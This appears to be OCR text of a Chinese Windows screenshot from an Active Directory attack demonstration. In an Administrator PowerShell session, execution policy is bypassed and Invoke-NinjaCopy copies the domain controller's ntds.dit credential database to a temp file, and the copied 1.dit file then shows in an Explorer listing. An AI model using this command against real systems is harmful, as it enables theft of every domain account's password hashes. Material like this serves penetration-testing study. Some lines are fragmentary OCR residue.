 管理员: Windows PowerShell
C:\Users\Administrator\Desktop>powershell -ep bypass
Windows PowerShell
版权所有(C) 2012 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-NinjaCopy.ps1
PS C:\Users\Administrator\Desktop> Invoke-NinjaCopy -Path "c:\windows\ntds\ntds.
dit" -ComputerName "dc.zone.com" -LocalDestination "C:\Windows\Temp\1.dit"
PS C:\Users\Administrator\Desktop>
搜
类型
34 恢复的
34 文本文
文本文
40 JRS 文
JRS 文
Temp
文件 主页 共享 查看
计算机 本地磁盘 (C:) Windows Temp 搜索 Temp
收藏夹 名称 修改日期 类型 大小
下载 vmware-SYSTEM 2020/2/10 16:23 文件夹
桌面 1.dit 2020/3/3 20:59 DIT 文件
最近访问的位置 vmware-vmsvc.log 2020/2/26 15:34 文本文档 120 KB
安全先师